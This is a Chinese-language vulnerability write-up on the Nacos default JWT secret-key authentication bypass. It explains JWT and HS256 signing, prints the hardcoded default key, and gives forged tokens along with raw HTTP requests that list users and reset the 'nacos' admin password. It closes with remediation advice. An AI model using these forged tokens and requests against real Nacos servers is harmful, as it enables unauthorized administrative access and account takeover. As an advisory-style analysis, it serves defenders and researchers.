简介

Nacos /nɑ:kəʊs/ 是 Dynamic Naming and Configuration Service的首字母简称,一个更易于构建云原生应用的动态服务发现、配置管理和服务管理平台。

Nacos提供简单的鉴权实现,为防止业务错用的弱鉴权体系,不是防止恶意攻击的强鉴权体系。

一、漏洞原理

Nacos服务管理平台因默认密钥导致的认证绕过漏洞。在默认配置为未修改的情况下,攻击者可以构造用户 token 进入后台,导致系统被攻击与控制。许多Nacos 用户只开启了鉴权,但没有修改默认密钥,导致Nacos系统仍存在被入侵的风险。



V 1.4.2



V 2.2.0

大致讲一下相关的内容:

1、Nacos鉴权原理

Nacos 支持基于 JWT 的鉴权,JWT 是一种标准的 JSON 格式的令牌,用于在不同系统之间传递信息。Nacos 的基于 JWT 的鉴权原理和过程如下:

用户登录:用户通过客户端或者浏览器向 Nacos Server 发送登录请求,Nacos Server 会验证用户提供的用户名和密码是否正确。

生成 JWT:如果用户名和密码正确,Nacos Server 会生成一个 JWT,并将 JWT 返回给客户端。JWT 包含了用户的身份信息和权限信息,并使用密钥对 JWT 进行签名,以确保 JWT 的完整性和真实性。

客户端请求资源:客户端在向 Nacos Server 发送请求时,需要在请求头中携带 JWT。Nacos Server 会从 JWT 中获取用户的身份信息和权限信息,并判断用户是否有权限访问请求的资源。

验证 JWT:Nacos Server 会使用密钥对 JWT 进行验证,以确保 JWT 的完整性和真实性。如果 JWT 无效或已过期,则请求会被拒绝。

权限控制:Nacos Server 会根据 JWT 中的用户信息,判断用户是否有权限访问请求的资源。如果用户没有权限,则请求会被拒绝。

2、JWT工作流

JWT 是一种用于身份验证和授权的标准,全称为 JSON Web Token。它是一种开放的标准(RFC 7519),可以用于在不同的应用程序和服务之间传输安全的信息。

JWT 由三部分组成:头部(Header)、载荷(Payload)和签名(Signature)。头部和载荷都是 JSON 格式的数据,签名是对头部、载荷和密钥进行计算后得到的字符串,用于验证 JWT 的真实性和完整性。

JWT 的工作流程如下:

用户登录成功后,服务端生成 JWT 并将其返回给客户端。

客户端在每个后续请求中将 JWT 作为 Authorization 头部的 Bearer 令牌发送到服务端。

服务端验证 JWT 的签名,并解码 JWT 中的载荷,以确定用户的身份和权限。

如果 JWT 签名有效,且用户有足够的权限访问请求的资源,则服务端返回请求的资源。



组成如下图所示:

HMACSHA256(

base64UrlEncode(header) + "." +

base64UrlEncode(payload),

secret)

2.1 JWT无状态登录

JWT 令牌是无状态的,服务端不需要在服务器端存储用户的身份信息,因此在服务端无法检查该 JWT 令牌是否对应一个真实存在的用户。如果攻击者使用一个不存在的用户来构造有效的 JWT 令牌,并将该令牌发送到服务端进行验证,服务端将无法检测到该用户是否真实存在,因此将会认为该令牌是有效的,并允许攻击者进行操作。

3、HS256简介

HS256 是一种基于 HMAC-SHA256 哈希算法的对称加密算法,常用于 JWT(JSON Web Token)的签名过程。

在使用 HS256 算法进行签名时,需要一个密钥(通常是一个字符串),该密钥与要签名的数据进行 HMAC-SHA256 哈希运算,生成一个固定长度的签名。在验证签名时,接收方使用相同的密钥对接收到的数据进行哈希运算,然后比较生成的签名与接收到的签名是否一致,以确定数据的完整性和可信性。

由于 HS256 算法是对称加密算法,因此密钥需要在发送方和接收方之间共享。如果密钥被泄露,攻击者可以使用它来伪造签名并篡改数据。





在Nacos<=2.2.0版本中,存在默认秘钥:

SecretKey012345678901234567890123456789012345678901234567890123456789

如下图所示,在新版本中已经将其置空,并且规定秘钥长度必须大于等于32字节,且使用base64加密。

二、漏洞利用





搭建环境后默认用户密码为nacos\nacos



accessToken=eyJhbGciOiJIUzI1NiJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6MTY3OTA2MTA0Nn0.sYPL3P75QHSKugOeFlztsH2V3U16OYam2C9Ua74jr6E



密码错误时的状态:

添加了一个用户,test\qqqaaazzz

1、认证伪造

1、延长时间戳,POST 密码错误,用户名正确 ✅

2、延长时间戳,POST 密码错误,用户名错误 ✅

3、删除时间戳,POST 密码错误,用户名错误 ✅

说明和POST内容无关了,任意,但是不能缺少必要字段;

搭建版本1.4.2和2.2.0,去掉exp并不会强制校验,仍可登录成功:

4、JWT鉴权,修改用户名,非用户也能认证成功 ✅

对存在默认秘钥的系统来说,可以伪造任意用户进行认证。只是除管理员权限外其他用户看不到部分内容;



2、读取用户列表

V 1.4.2

GET /v1/auth/users?pageNo=1&pageSize=9&accessToken=eyJhbGciOiJIUzI1NiJ9.eyJzdWIiOiJuYWNvcyJ9.FAwWCYhXbMVra7WjEBMVrhYGoRU1OtNiPvHKJodj31o HTTP/1.1

Host: xxxxxxx:8001

User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/62.0.3202.9 Safari/537.36

Accept: application/json, text/plain, */*

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Accept-Encoding: gzip, deflate

Content-Type: application/x-www-form-urlencoded

Content-Length: 33

Origin: xxxxxxx:8001

Connection: close

Referer: xxxxxxx:8001

username=nacos&password=nacos

V 2.2.0 需要增加search参数



POST方式,如果用户不存在,则直接创建用户:





3、修改用户密码

V 1.4.2

PUT /v1/auth/users?pageNo=1&pageSize=9&accessToken=eyJhbGciOiJIUzI1NiJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6MTY3ODg4NzgwNX0.cO3ELLBegJA-LsQ5rqttkbdliZp7p0Me-fw-Snqa8Gc HTTP/1.1

Host: xxxxxxx:8001

User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/62.0.3202.9 Safari/537.36

Accept: application/json, text/plain, */*

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Accept-Encoding: gzip, deflate

Content-Type: application/x-www-form-urlencoded

Content-Length: 33

Origin: xxxxxxx:8001

Connection: close

Referer: xxxxxxx:8001

username=nacos&newPassword=nacosa



V 2.2.0

三、漏洞修复

更新版本:

https://nacos.io/zh-cn/blog/announcement-token-secret-key.html

缓解措施:

1、修改application.properties文件中token.secret.key属性为自定义key,可参考:https://nacos.io/zh-cn/docs/v2/guide/user/auth.html

2、将Nacos部署于内部网络环境,通过内网或VPN访问;

Y1X1n安全

时间倾斜,愿你无邪。

版权归原作者 Srn7sec 所有, 如有侵权,请联系我们删除。